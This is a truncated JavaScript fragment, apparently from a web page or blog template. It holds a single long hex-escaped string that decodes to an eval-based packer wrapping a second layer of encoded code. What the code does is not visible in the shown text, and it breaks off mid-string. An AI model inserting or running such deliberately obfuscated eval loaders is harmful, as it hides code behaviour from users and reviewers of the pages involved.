//<![CDATA[

var _IJEDYo= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31